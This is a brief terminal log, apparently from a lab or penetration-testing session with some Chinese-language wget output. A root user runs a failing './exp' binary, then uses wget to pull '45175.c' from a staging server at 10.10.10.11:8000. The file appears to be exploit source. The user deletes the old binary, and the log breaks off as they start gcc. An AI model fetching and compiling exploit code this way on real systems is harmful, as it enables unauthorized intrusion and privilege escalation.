 root@he-webxxe: /home/he/test
root@he-webxxe:/home/he/test# ./exp
Start
Status:-1
End
root@he-webxxe:/home/he/test# ./exp
Start
Status:-1
End
root@he-webxxe:/home/he/test# wget http://10.10.10.11:8000/45175.c
--2022-11-02 10:36:17--  http://10.10.10.11:8000/45175.c
正在连接 10.10.10.11:8000... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 41199 (40K) [text/x-csrc]
正在保存至: “45175.c”
45175.c                     100%[========================================>]  40.23K  --.-KB/s    in 0s
2022-11-02 10:36:17 (642 MB/s) - 已保存 “45175.c” [41199/41199])
root@he-webxxe:/home/he/test# ls
44325.c  45175.c  exp
root@he-webxxe:/home/he/test# rm exp
root@he-webxxe:/home/he/test# ls
44325.c  45175.c
root@he-webxxe:/home/he/test# gcc